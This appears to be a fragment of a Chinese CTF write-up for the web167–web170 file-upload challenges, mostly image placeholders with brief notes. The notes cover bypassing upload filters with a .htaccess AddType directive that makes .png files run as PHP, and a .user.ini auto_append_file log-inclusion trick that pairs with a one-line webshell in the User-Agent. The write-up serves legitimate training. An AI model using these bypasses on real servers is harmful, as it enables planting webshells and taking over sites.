
访问

upload.php
|
web167
.haccess绕过
先上传.htaccess文件
AddType application/x-httpd-php .png //将.png后缀的文件解析 成php |
或者
<FilesMatch "png"> |
先改名为.jpg哦



|
web168
免杀
|
这个还行
直接传php哦

访问

web169

.user.ini日志包含
上传zip哦,在该content
auto_append_file="/var/log/nginx/access.log" |
上传一个user.ini ua加一句话
接着上传一个1.php文件,内容随便

连接1.php文件
|
web170

|
评论
ValineDisqus




